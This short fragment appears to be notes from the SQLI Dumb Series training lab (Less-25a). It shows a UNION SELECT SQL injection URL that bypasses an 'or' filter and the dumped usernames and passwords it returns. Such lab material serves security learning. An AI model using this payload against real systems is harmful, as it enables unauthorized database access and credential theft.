 116.62.104.172:81/Less-25a/?id=-1 union select 1,group_concat(username,passwoorrd),3 from users
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminaaa,admin1admin1,admin2admin2,admin
Your Password:3
SQLI DUMB SERIES-25a